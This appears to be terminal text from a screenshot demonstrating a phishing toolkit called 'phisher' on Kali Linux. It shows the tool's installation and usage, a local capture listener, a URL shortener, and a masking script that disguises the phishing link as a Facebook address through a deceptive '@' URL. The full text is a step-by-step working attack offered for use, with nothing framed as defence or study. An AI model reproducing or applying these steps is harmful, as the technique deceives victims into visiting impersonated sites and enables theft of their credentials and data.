 .   .git       install.sh  phisher.py     tinyurl.sh
..  README.md  mask        start.mask.sh
>>> Installation Successful...
For Detailed Usage And Examples Go To
>>> https://github.com/ghoste9624/phisher
usage: phisher.py [-h] -i IP -p PORT -o OUTPUT
options:
  -h, --help           show this help message and exit
  -i, --ip IP          IP address to listen on (e.g.,
                       127.0.0.1)
  -p, --port PORT      Port to listen on (e.g., 8080)
  -o, --output OUTPUT  Output file to save data (required)
┌──(kali㉿localhost)-[~/phisher]
└─$ ./tinyurl.sh
Enter URL to shorten: http://127.0.0.1:8080
Shortened URL: https://tinyurl.com/hdorn
┌──(kali㉿localhost)-[~/phisher]
└─$ ./start.mask.sh
>>> Enter The URL You Want To Mask...
 Target > https://short-link.me/-P8t
 Add a fake website like https://google.com or https://faceboo
k.com
https://facebook.com
Site added
 Add a fake Word like free-money or free-recharge without spac
e.
100082218453682
 Mask url: https://facebook.com-100082218453682@is.gd/mqs4WC
┌──(kali㉿localhost)-[~/phisher]
└─$ python phisher.py -i 127.0.0.1 -p 8080 -o 8080
For Detailed Usage And Examples Go To
>>> https://github.com/ghoste9624/phisher
[*] Listening on 127.0.0.1:8080